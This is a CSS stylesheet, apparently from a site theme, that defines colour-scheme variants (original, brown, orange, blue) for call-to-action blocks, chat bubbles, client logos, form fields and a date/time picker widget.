.scheme_blue .sc_call_to_action_accented {
  background-color: #6a969c;
}
.scheme_original .sc_call_to_action_accented .sc_item_title,
.scheme_original .sc_call_to_action_accented .sc_item_subtitle,
.scheme_original .sc_call_to_action_accented .sc_item_descr {
  color: #ffffff;
}
.scheme_brown .sc_call_to_action_accented .sc_item_title,
.scheme_brown .sc_call_to_action_accented .sc_item_subtitle,
.scheme_brown .sc_call_to_action_accented .sc_item_descr {
  color: #ffffff;
}
.scheme_orange .sc_call_to_action_accented .sc_item_title,
.scheme_orange .sc_call_to_action_accented .sc_item_subtitle,
.scheme_orange .sc_call_to_action_accented .sc_item_descr {
  color: #ffffff;
}
.scheme_blue .sc_call_to_action_accented .sc_item_title,
.scheme_blue .sc_call_to_action_accented .sc_item_subtitle,
.scheme_blue .sc_call_to_action_accented .sc_item_descr {
  color: #ffffff;
}
.scheme_original .sc_call_to_action_accented .sc_item_button > a {
  color: #809621;
}
.scheme_brown .sc_call_to_action_accented .sc_item_button > a {
  color: #a84b39;
}
.scheme_orange .sc_call_to_action_accented .sc_item_button > a {
  color: #d19340;
}
.scheme_blue .sc_call_to_action_accented .sc_item_button > a {
  color: #6a969c;
}
.scheme_original .sc_call_to_action_accented .sc_item_button > a {
  background-color: #ffffff;
}
.scheme_brown .sc_call_to_action_accented .sc_item_button > a {
  background-color: #ffffff;
}
.scheme_orange .sc_call_to_action_accented .sc_item_button > a {
  background-color: #ffffff;
}
.scheme_blue .sc_call_to_action_accented .sc_item_button > a {
  background-color: #ffffff;
}
.scheme_original .sc_call_to_action_accented .sc_item_button > a:before {
  background-color: #809621;
}
.scheme_brown .sc_call_to_action_accented .sc_item_button > a:before {
  background-color: #a84b39;
}
.scheme_orange .sc_call_to_action_accented .sc_item_button > a:before {
  background-color: #d19340;
}
.scheme_blue .sc_call_to_action_accented .sc_item_button > a:before {
  background-color: #6a969c;
}
.scheme_original .sc_call_to_action_accented .sc_item_button > a:before {
  color: #ffffff;
}
.scheme_brown .sc_call_to_action_accented .sc_item_button > a:before {
  color: #ffffff;
}
.scheme_orange .sc_call_to_action_accented .sc_item_button > a:before {
  color: #ffffff;
}
.scheme_blue .sc_call_to_action_accented .sc_item_button > a:before {
  color: #ffffff;
}
.scheme_original .sc_chat:after {
  background-color: #f5f4f4;
}
.scheme_brown .sc_chat:after {
  background-color: #f3f0ec;
}
.scheme_orange .sc_chat:after {
  background-color: #f3f0ec;
}
.scheme_blue .sc_chat:after {
  background-color: #f3f0ec;
}
.scheme_original .sc_chat:after {
  border-color: #f5f4f4;
}
.scheme_brown .sc_chat:after {
  border-color: #f3f0ec;
}
.scheme_orange .sc_chat:after {
  border-color: #f3f0ec;
}
.scheme_blue .sc_chat:after {
  border-color: #f3f0ec;
}
.scheme_original .sc_chat_inner {
  color: #938884;
}
.scheme_brown .sc_chat_inner {
  color: #938884;
}
.scheme_orange .sc_chat_inner {
  color: #938884;
}
.scheme_blue .sc_chat_inner {
  color: #938884;
}
.scheme_original .sc_chat .sc_chat_title,
.scheme_original .sc_chat_content {
  background-color: #f5f4f4;
}
.scheme_brown .sc_chat .sc_chat_title,
.scheme_brown .sc_chat_content {
  background-color: #f3f0ec;
}
.scheme_orange .sc_chat .sc_chat_title,
.scheme_orange .sc_chat_content {
  background-color: #f3f0ec;
}
.scheme_blue .sc_chat .sc_chat_title,
.scheme_blue .sc_chat_content {
  background-color: #f3f0ec;
}
.scheme_original .sc_chat_inner a {
  color: #809621;
}
.scheme_brown .sc_chat_inner a {
  color: #a84b39;
}
.scheme_orange .sc_chat_inner a {
  color: #d19340;
}
.scheme_blue .sc_chat_inner a {
  color: #6a969c;
}
.scheme_original .sc_chat_inner a:hover {
  color: #fd4f05;
}
.scheme_brown .sc_chat_inner a:hover {
  color: #f2a94a;
}
.scheme_orange .sc_chat_inner a:hover {
  color: #5f9e96;
}
.scheme_blue .sc_chat_inner a:hover {
  color: #99643a;
}
.scheme_original .sc_chat_inner .sc_chat_content,
.scheme_original .sc_chat .sc_chat_title {
  border-color: #f5f4f4;
}
.scheme_brown .sc_chat_inner .sc_chat_content,
.scheme_brown .sc_chat .sc_chat_title {
  border-color: #f3f0ec;
}
.scheme_orange .sc_chat_inner .sc_chat_content,
.scheme_orange .sc_chat .sc_chat_title {
  border-color: #f3f0ec;
}
.scheme_blue .sc_chat_inner .sc_chat_content,
.scheme_blue .sc_chat .sc_chat_title {
  border-color: #f3f0ec;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #ffffff;
}
.scheme_brown .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #ffffff;
}
.scheme_orange .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #ffffff;
}
.scheme_blue .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #ffffff;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(75,71,69,0.8);
}
.scheme_brown .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(75,71,69,0.8);
}
.scheme_orange .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(75,71,69,0.8);
}
.scheme_blue .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(75,71,69,0.8);
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title,
.scheme_original .sc_clients_style_clients-2 .sc_client_title a {
  color: #ffffff;
}
.scheme_brown .sc_clients_style_clients-2 .sc_client_title,
.scheme_brown .sc_clients_style_clients-2 .sc_client_title a {
  color: #ffffff;
}
.scheme_orange .sc_clients_style_clients-2 .sc_client_title,
.scheme_orange .sc_clients_style_clients-2 .sc_client_title a {
  color: #ffffff;
}
.scheme_blue .sc_clients_style_clients-2 .sc_client_title,
.scheme_blue .sc_clients_style_clients-2 .sc_client_title a {
  color: #ffffff;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #809621;
}
.scheme_brown .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #a84b39;
}
.scheme_orange .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #d19340;
}
.scheme_blue .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #6a969c;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_original .sc_clients_style_clients-2 .sc_client_position {
  color: #809621;
}
.scheme_brown .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_brown .sc_clients_style_clients-2 .sc_client_position {
  color: #a84b39;
}
.scheme_orange .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_orange .sc_clients_style_clients-2 .sc_client_position {
  color: #d19340;
}
.scheme_blue .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_blue .sc_clients_style_clients-2 .sc_client_position {
  color: #6a969c;
}
.scheme_original .sc_form .sc_form_address_label,
.scheme_original .sc_form .sc_form_item > label {
  color: #809621;
}
.scheme_brown .sc_form .sc_form_address_label,
.scheme_brown .sc_form .sc_form_item > label {
  color: #a84b39;
}
.scheme_orange .sc_form .sc_form_address_label,
.scheme_orange .sc_form .sc_form_item > label {
  color: #d19340;
}
.scheme_blue .sc_form .sc_form_address_label,
.scheme_blue .sc_form .sc_form_item > label {
  color: #6a969c;
}
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  border-color: #a8816c;
}
.scheme_brown .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_brown .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  border-color: #a8816c;
}
.scheme_orange .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_orange .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  border-color: #a8816c;
}
.scheme_blue .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_blue .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  border-color: #a8816c;
}
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  background-color: #fcfaf9;
}
.scheme_brown .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_brown .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  background-color: #fcfaf9;
}
.scheme_orange .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_orange .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  background-color: #fcfaf9;
}
.scheme_blue .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_blue .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  background-color: #fcfaf9;
}
.scheme_original .sc_form_select_container {
  background-color: #fcfaf9;
}
.scheme_brown .sc_form_select_container {
  background-color: #fcfaf9;
}
.scheme_orange .sc_form_select_container {
  background-color: #fcfaf9;
}
.scheme_blue .sc_form_select_container {
  background-color: #fcfaf9;
}
.scheme_original .sc_form .picker {
  color: #cbcbcb;
}
.scheme_brown .sc_form .picker {
  color: #cbcbcb;
}
.scheme_orange .sc_form .picker {
  color: #cbcbcb;
}
.scheme_blue .sc_form .picker {
  color: #cbcbcb;
}
.scheme_original .sc_form .picker {
  border-color: #a8816c;
}
.scheme_brown .sc_form .picker {
  border-color: #a8816c;
}
.scheme_orange .sc_form .picker {
  border-color: #a8816c;
}
.scheme_blue .sc_form .picker {
  border-color: #a8816c;
}
.scheme_original .sc_form .picker {
  background-color: #fcfaf9;
}
.scheme_brown .sc_form .picker {
  background-color: #fcfaf9;
}
.scheme_orange .sc_form .picker {
  background-color: #fcfaf9;
}
.scheme_blue .sc_form .picker {
  background-color: #fcfaf9;
}
.scheme_original .picker__month,
.scheme_original .picker__year {
  color: #29a5d6;
}
.scheme_brown .picker__month,
.scheme_brown .picker__year {
  color: #29a5d6;
}
.scheme_orange .picker__month,
.scheme_orange .picker__year {
  color: #29a5d6;
}
.scheme_blue .picker__month,
.scheme_blue .picker__year {
  color: #29a5d6;
}
.scheme_original .sc_form .picker__nav--prev:before,
.scheme_original .sc_form .picker__nav--next:before {
  color: #cbcbcb;
}
.scheme_brown .sc_form .picker__nav--prev:before,
.scheme_brown .sc_form .picker__nav--next:before {
  color: #cbcbcb;
}
.scheme_orange .sc_form .picker__nav--prev:before,
.scheme_orange .sc_form .picker__nav--next:before {
  color: #cbcbcb;
}
.scheme_blue .sc_form .picker__nav--prev:before,
.scheme_blue .sc_form .picker__nav--next:before {
  color: #cbcbcb;
}
.scheme_original .sc_form .picker__nav--prev:hover:before,
.scheme_original .sc_form .picker__nav--next:hover:before {
  color: #29a5d6;
}
.scheme_brown .sc_form .picker__nav--prev:hover:before,
.scheme_brown .sc_form .picker__nav--next:hover:before {
  color: #29a5d6;
}
.scheme_orange .sc_form .picker__nav--prev:hover:before,
.scheme_orange .sc_form .picker__nav--next:hover:before {
  color: #29a5d6;
}
.scheme_blue .sc_form .picker__nav--prev:hover:before,
.scheme_blue .sc_form .picker__nav--next:hover:before {
  color: #29a5d6;
}
.scheme_original .sc_form .picker__nav--disabled,
.scheme_original .sc_form .picker__nav--disabled:hover,
.scheme_original .sc_form .picker__nav--disabled:before,
.scheme_original .sc_form .picker__nav--disabled:before:hover {
  color: #838387;
}
.scheme_brown .sc_form .picker__nav--disabled,
.scheme_brown .sc_form .picker__nav--disabled:hover,
.scheme_brown .sc_form .picker__nav--disabled:before,
.scheme_brown .sc_form .picker__nav--disabled:before:hover {
  color: #838387;
}
.scheme_orange .sc_form .picker__nav--disabled,
.scheme_orange .sc_form .picker__nav--disabled:hover,
.scheme_orange .sc_form .picker__nav--disabled:before,
.scheme_orange .sc_form .picker__nav--disabled:before:hover {
  color: #838387;
}
.scheme_blue .sc_form .picker__nav--disabled,
.scheme_blue .sc_form .picker__nav--disabled:hover,
.scheme_blue .sc_form .picker__nav--disabled:before,
.scheme_blue .sc_form .picker__nav--disabled:before:hover {
  color: #838387;
}
.scheme_original .sc_form table.picker__table th {
  color: #ffffff;
}
.scheme_brown .sc_form table.picker__table th {
  color: #ffffff;
}
.scheme_orange .sc_form table.picker__table th {
  color: #ffffff;
}
.scheme_blue .sc_form table.picker__table th {
  color: #ffffff;
}
.scheme_original .sc_form table.picker__table th {
  background-color: #809621;
}
.scheme_brown .sc_form table.picker__table th {
  background-color: #a84b39;
}
.scheme_orange .sc_form table.picker__table th {
  background-color: #d19340;
}
.scheme_blue .sc_form table.picker__table th {
  background-color: #6a969c;
}
.scheme_original .sc_form .picker__day--infocus {
  color: #29a5d6;
}
.scheme_brown .sc_form .picker__day--infocus {
  color: #29a5d6;
}
.scheme_orange .sc_form .picker__day--infocus {
  color: #29a5d6;
}
.scheme_blue .sc_form .picker__day--infocus {
  color: #29a5d6;
}
.scheme_original .sc_form .picker__day--today,
.scheme_original .sc_form .picker__day--infocus:hover,
.scheme_original .sc_form .picker__day--outfocus:hover,
.scheme_original .sc_form .picker__day--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__day--highlighted {
  color: #29a5d6;
}
.scheme_brown .sc_form .picker__day--today,
.scheme_brown .sc_form .picker__day--infocus:hover,
.scheme_brown .sc_form .picker__day--outfocus:hover,
.scheme_brown .sc_form .picker__day--highlighted:hover,
.scheme_brown .sc_form .picker--focused .picker__day--highlighted {
  color: #29a5d6;
}
.scheme_orange .sc_form .picker__day--today,
.scheme_orange .sc_form .picker__day--infocus:hover,
.scheme_orange .sc_form .picker__day--outfocus:hover,
.scheme_orange .sc_form .picker__day--highlighted:hover,
.scheme_orange .sc_form .picker--focused .picker__day--highlighted {
  color: #29a5d6;
}
.scheme_blue .sc_form .picker__day--today,
.scheme_blue .sc_form .picker__day--infocus:hover,
.scheme_blue .sc_form .picker__day--outfocus:hover,
.scheme_blue .sc_form .picker__day--highlighted:hover,
.scheme_blue .sc_form .picker--focused .picker__day--highlighted {
  color: #29a5d6;
}
.scheme_original .sc_form .picker__day--today,
.scheme_original .sc_form .picker__day--infocus:hover,
.scheme_original .sc_form .picker__day--outfocus:hover,
.scheme_original .sc_form .picker__day--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__day--highlighted {
  background-color: #f5f4f4;
}
.scheme_brown .sc_form .picker__day--today,
.scheme_brown .sc_form .picker__day--infocus:hover,
.scheme_brown .sc_form .picker__day--outfocus:hover,
.scheme_brown .sc_form .picker__day--highlighted:hover,
.scheme_brown .sc_form .picker--focused .picker__day--highlighted {
  background-color: #f3f0ec;
}
.scheme_orange .sc_form .picker__day--today,
.scheme_orange .sc_form .picker__day--infocus:hover,
.scheme_orange .sc_form .picker__day--outfocus:hover,
.scheme_orange .sc_form .picker__day--highlighted:hover,
.scheme_orange .sc_form .picker--focused .picker__day--highlighted {
  background-color: #f3f0ec;
}
.scheme_blue .sc_form .picker__day--today,
.scheme_blue .sc_form .picker__day--infocus:hover,
.scheme_blue .sc_form .picker__day--outfocus:hover,
.scheme_blue .sc_form .picker__day--highlighted:hover,
.scheme_blue .sc_form .picker--focused .picker__day--highlighted {
  background-color: #f3f0ec;
}
.scheme_original .sc_form .picker__day--disabled,
.scheme_original .sc_form .picker__day--disabled:hover {
  color: #838387;
}
.scheme_brown .sc_form .picker__day--disabled,
.scheme_brown .sc_form .picker__day--disabled:hover {
  color: #838387;
}
.scheme_orange .sc_form .picker__day--disabled,
.scheme_orange .sc_form .picker__day--disabled:hover {
  color: #838387;
}
.scheme_blue .sc_form .picker__day--disabled,
.scheme_blue .sc_form .picker__day--disabled:hover {
  color: #838387;
}
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  color: #838387;
}
.scheme_brown .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_brown .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  color: #838387;
}
.scheme_orange .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_orange .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  color: #838387;
}
.scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  color: #838387;
}
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  background-color: #f5f4f4;
}
.scheme_brown .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_brown .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  background-color: #f3f0ec;
}
.scheme_orange .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_orange .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  background-color: #f3f0ec;
}
.scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  background-color: #f3f0ec;
}
.scheme_original .sc_form .picker__day--today:before,
.scheme_original .sc_form .picker__button--today:before,
.scheme_original .sc_form .picker__button--clear:before,
.scheme_original .sc_form button:focus {
  border-color: #809621;
}
.scheme_brown .sc_form .picker__day--today:before,
.scheme_brown .sc_form .picker__button--today:before,
.scheme_brown .sc_form .picker__button--clear:before,
.scheme_brown .sc_form button:focus {
  border-color: #a84b39;
}
.scheme_orange .sc_form .picker__day--today:before,
.scheme_orange .sc_form .picker__button--today:before,
.scheme_orange .sc_form .picker__button--clear:before,
.scheme_orange .sc_form button:focus {
  border-color: #d19340;
}
.scheme_blue .sc_form .picker__day--today:before,
.scheme_blue .sc_form .picker__button--today:before,
.scheme_blue .sc_form .picker__button--clear:before,
.scheme_blue .sc_form button:focus {
  border-color: #6a969c;
}
.scheme_original .sc_form .picker__button--close:before {
  color: #809621;
}
.scheme_brown .sc_form .picker__button--close:before {
  color: #a84b39;
}
.scheme_orange .sc_form .picker__button--close:before {
  color: #d19340;
}
.scheme_blue .sc_form .picker__button--close:before {
  color: #6a969c;
}
.scheme_original .sc_form .picker--time .picker__button--clear:hover,
.scheme_original .sc_form .picker--time .picker__button--clear:focus {
  background-color: #809621;
}
.scheme_brown .sc_form .picker--time .picker__button--clear:hover,
.scheme_brown .sc_form .picker--time .picker__button--clear:focus {
  background-color: #a84b39;
}
.scheme_orange .sc_form .picker--time .picker__button--clear:hover,
.scheme_orange .sc_form .picker--time .picker__button--clear:focus {
  background-color: #d19340;
}
.scheme_blue .sc_form .picker--time .picker__button--clear:hover,
.scheme_blue .sc_form .picker--time .picker__button--clear:focus {
  background-color: #6a969c;
}
.scheme_original .sc_form .picker__footer {
  border-color: #a8816c;
}
.scheme_brown .sc_form .picker__footer {
  border-color: #a8816c;
}
.scheme_orange .sc_form .picker__footer {
  border-color: #a8816c;
}
.scheme_blue .sc_form .picker__footer {
  border-color: #a8816c;
}
.scheme_original .sc_form .picker__button--today,
.scheme_original .sc_form .picker__button--clear,
.scheme_original .sc_form .picker__button--close {
  color: #cbcbcb;
}
.scheme_brown .sc_form .picker__button--today,
.scheme_brown .sc_form .picker__button--clear,
.scheme_brown .sc_form .picker__button--close {
  color: #cbcbcb;
}
.scheme_orange .sc_form .picker__button--today,
.scheme_orange .sc_form .picker__button--clear,
.scheme_orange .sc_form .picker__button--close {
  color: #cbcbcb;
}
.scheme_blue .sc_form .picker__button--today,
.scheme_blue .sc_form .picker__button--clear,
.scheme_blue .sc_form .picker__button--close {
  color: #cbcbcb;
}
.scheme_original .sc_form .picker__button--today:hover,
.scheme_original .sc_form .picker__button--clear:hover,
.scheme_original .sc_form .picker__button--close:hover {
  color: #29a5d6;
}
.scheme_brown .sc_form .picker__button--today:hover,
.scheme_brown .sc_form .picker__button--clear:hover,
.scheme_brown .sc_form .picker__button--close:hover {
  color: #29a5d6;
}
.scheme_orange .sc_form .picker__button--today:hover,
.scheme_orange .sc_form .picker__button--clear:hover,
.scheme_orange .sc_form .picker__button--close:hover {
  color: #29a5d6;
}
.scheme_blue .sc_form .picker__button--today:hover,
.scheme_blue .sc_form .picker__button--clear:hover,
.scheme_blue .sc_form .picker__button--close:hover {
  color: #29a5d6;
}
.scheme_original .sc_form .picker__button--today:hover,
.scheme_original .sc_form .picker__button--clear:hover,
.scheme_original .sc_form .picker__button--close:hover {
  background-color: #f5f4f4;
}
.scheme_brown .sc_form .picker__button--today:hover,
.scheme_brown .sc_form .picker__button--clear:hover,
.scheme_brown .sc_form .picker__button--close:hover {
  background-color: #f3f0ec;
}
.scheme_orange .sc_form .picker__button--today:hover,
.scheme_orange .sc_form .picker__button--clear:hover,
.scheme_orange .sc_form .picker__button--close:hover {
  background-color: #f3f0ec;
}
.scheme_blue .sc_form .picker__button--today:hover,
.scheme_blue .sc_form .picker__button--clear:hover,
.scheme_blue .sc_form .picker__button--close:hover {
  background-color: #f3f0ec;
}
.scheme_original .sc_form .picker__button--today[disabled],
.scheme_original .sc_form .picker__button--today[disabled]:hover {
  color: #838387;
}
.scheme_brown .sc_form .picker__button--today[disabled],
.scheme_brown .sc_form .picker__button--today[disabled]:hover {
  color: #838387;
}
.scheme_orange .sc_form .picker__button--today[disabled],
.scheme_orange .sc_form .picker__button--today[disabled]:hover {
  color: #838387;
}
.scheme_blue .sc_form .picker__button--today[disabled],
.scheme_blue .sc_form .picker__button--today[disabled]:hover {
  color: #838387;
}
.scheme_original .sc_form .picker__button--today[disabled],
.scheme_original .sc_form .picker__button--today[disabled]:hover {
  background-color: #f5f4f4;
}
.scheme_brown .sc_form .picker__button--today[disabled],
.scheme_brown .sc_form .picker__button--today[disabled]:hover {
  background-color: #f3f0ec;
}
.scheme_orange .sc_form .picker__button--today[disabled],
.scheme_orange .sc_form .picker__button--today[disabled]:hover {
  background-color: #f3f0ec;
}
.scheme_blue .sc_form .picker__button--today[disabled],
.scheme_blue .sc_form .picker__button--today[disabled]:hover {
  background-color: #f3f0ec;
}
.scheme_original .sc_form .picker__button--today[disabled],
.scheme_original .sc_form .picker__button--today[disabled]:hover {
  border-color: #f5f4f4;
}
.scheme_brown .sc_form .picker__button--today[disabled],
.scheme_brown .sc_form .picker__button--today[disabled]:hover {
  border-color: #f3f0ec;
}
.scheme_orange .sc_form .picker__button--today[disabled],
.scheme_orange .sc_form .picker__button--today[disabled]:hover {
  border-color: #f3f0ec;
}
.scheme_blue .sc_form .picker__button--today[disabled],
.scheme_blue .sc_form .picker__button--today[disabled]:hover {
  border-color: #f3f0ec;
}
.scheme_original .sc_form .picker__button--today[disabled]:before {
  border-top-color: #838387;
}
.scheme_brown .sc_form .picker__button--today[disabled]:before {
  border-top-color: #838387;
}
.scheme_orange .sc_form .picker__button--today[disabled]:before {
  border-top-color: #838387;
}
.scheme_blue .sc_form .picker__button--today[disabled]:before {
  border-top-color: #838387;
}
.scheme_original .sc_form .picker__list-item {
  color: #cbcbcb;
}
.scheme_brown .sc_form .picker__list-item {
  color: #cbcbcb;
}
.scheme_orange .sc_form .picker__list-item {
  color: #cbcbcb;
}
.scheme_blue .sc_form .picker__list-item {
  color: #cbcbcb;
}
.scheme_original .sc_form .picker__list-item {
  border-color: #a8816c;
}
.scheme_brown .sc_form .picker__list-item {
  border-color: #a8816c;
}
.scheme_orange .sc_form .picker__list-item {
  border-color: #a8816c;
}
.scheme_blue .sc_form .picker__list-item {
  border-color: #a8816c;
}
.scheme_original .sc_form .picker__list-item:hover,
.scheme_original .sc_form .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--selected,
.scheme_original .sc_form .picker__list-item--selected:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--selected {
  color: #29a5d6;
}
.scheme_brown .sc_form .picker__list-item:hover,
.scheme_brown .sc_form .picker__list-item--highlighted,
.scheme_brown .sc_form .picker__list-item--highlighted:hover,
.scheme_brown .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_brown .sc_form .picker__list-item--selected,
.scheme_brown .sc_form .picker__list-item--selected:hover,
.scheme_brown .sc_form .picker--focused .picker__list-item--selected {
  color: #29a5d6;
}
.scheme_orange .sc_form .picker__list-item:hover,
.scheme_orange .sc_form .picker__list-item--highlighted,
.scheme_orange .sc_form .picker__list-item--highlighted:hover,
.scheme_orange .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_orange .sc_form .picker__list-item--selected,
.scheme_orange .sc_form .picker__list-item--selected:hover,
.scheme_orange .sc_form .picker--focused .picker__list-item--selected {
  color: #29a5d6;
}
.scheme_blue .sc_form .picker__list-item:hover,
.scheme_blue .sc_form .picker__list-item--highlighted,
.scheme_blue .sc_form .picker__list-item--highlighted:hover,
.scheme_blue .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_blue .sc_form .picker__list-item--selected,
.scheme_blue .sc_form .picker__list-item--selected:hover,
.scheme_blue .sc_form .picker--focused .picker__list-item--selected {
  color: #29a5d6;
}
.scheme_original .sc_form .picker__list-item:hover,
.scheme_original .sc_form .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--selected,
.scheme_original .sc_form .picker__list-item--selected:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--selected {
  background-color: #f5f4f4;
}
.scheme_brown .sc_form .picker__list-item:hover,
.scheme_brown .sc_form .picker__list-item--highlighted,
.scheme_brown .sc_form .picker__list-item--highlighted:hover,
.scheme_brown .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_brown .sc_form .picker__list-item--selected,
.scheme_brown .sc_form .picker__list-item--selected:hover,
.scheme_brown .sc_form .picker--focused .picker__list-item--selected {
  background-color: #f3f0ec;
}
.scheme_orange .sc_form .picker__list-item:hover,
.scheme_orange .sc_form .picker__list-item--highlighted,
.scheme_orange .sc_form .picker__list-item--highlighted:hover,
.scheme_orange .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_orange .sc_form .picker__list-item--selected,
.scheme_orange .sc_form .picker__list-item--selected:hover,
.scheme_orange .sc_form .picker--focused .picker__list-item--selected {
  background-color: #f3f0ec;
}
.scheme_blue .sc_form .picker__list-item:hover,
.scheme_blue .sc_form .picker__list-item--highlighted,
.scheme_blue .sc_form .picker__list-item--highlighted:hover,
.scheme_blue .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_blue .sc_form .picker__list-item--selected,
.scheme_blue .sc_form .picker__list-item--selected:hover,
.scheme_blue .sc_form .picker--focused .picker__list-item--selected {
  background-color: #f3f0ec;
}
.scheme_original .sc_form .picker__list-item:hover,
.scheme_original .sc_form .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--selected,
.scheme_original .sc_form .picker__list-item--selected:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--selected {
  border-color: #7d655d;
}
.scheme_brown .sc_form .picker__list-item:hover,
.scheme_brown .sc_form .picker__list-item--highlighted,
.scheme_brown .sc_form .picker__list-item--highlighted:hover,
.scheme_brown .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_brown .sc_form .picker__list-item--selected,
.scheme_brown .sc_form .picker__list-item--selected:hover,
.scheme_brown .sc_form .picker--focused .picker__list-item--selected {
  border-color: #7d655d;
}
.scheme_orange .sc_form .picker__list-item:hover,
.scheme_orange .sc_form .picker__list-item--highlighted,
.scheme_orange .sc_form .picker__list-item--highlighted:hover,
.scheme_orange .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_orange .sc_form .picker__list-item--selected,
.scheme_orange .sc_form .picker__list-item--selected:hover,
.scheme_orange .sc_form .picker--focused .picker__list-item--selected {
  border-color: #7d655d;
}
.scheme_blue .sc_form .picker__list-item:hover,
.scheme_blue .sc_form .picker__list-item--highlighted,
.scheme_blue .sc_form .picker__list-item--highlighted:hover,
.scheme_blue .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_blue .sc_form .picker__list-item--selected,
.scheme_blue .sc_form .picker__list-item--selected:hover,
.scheme_blue .sc_form .picker--focused .picker__list-item--selected {
  border-color: #7d655d;
}
.scheme_original .sc_form .picker__list-item--disabled,
.scheme_original .sc_form .picker__list-item--disabled:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--disabled {
  color: #838387;
}
.scheme_brown .sc_form .picker__list-item--disabled,
.scheme_brown .sc_form .picker__list-item--disabled:hover,
.scheme_brown .sc_form .picker--focused .picker__list-item--disabled {
  color: #838387;
}
.scheme_orange .sc_form .picker__list-item--disabled,
.scheme_orange .sc_form .picker__list-item--disabled:hover,
.scheme_orange .sc_form .picker--focused .picker__list-item--disabled {
  color: #838387;
}
.scheme_blue .sc_form .picker__list-item--disabled,
.scheme_blue .sc_form .picker__list-item--disabled:hover,
.scheme_blue .sc_form .picker--focused .picker__list-item--disabled {
  color: #838387;
}
.scheme_original .sc_form .picker__list-item--disabled,
.scheme_original .sc_form .picker__list-item--disabled:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--disabled {
  background-color: #fcfaf9;
}
.scheme_brown .sc_form .picker__list-item--disabled,
.scheme_brown .sc_form .picker__list-item--disabled:hover,
.scheme_brown .sc_form .picker--focused .picker__list-item--disabled {
  background-color: #fcfaf9;
}
.scheme_orange .sc_form .picker__list-item--disabled,
.scheme_orange .sc_form .picker__list-item--disabled:hover,
.scheme_orange .sc_form .picker--focused .picker__list-item--disabled {
  background-color: #fcfaf9;
}
.scheme_blue .sc_form .picker__list-item--disabled,
.scheme_blue .sc_form .picker__list-item--disabled:hover,
.scheme_blue .sc_form .picker--focused .picker__list-item--disabled {
  background-color: #fcfaf9;
}
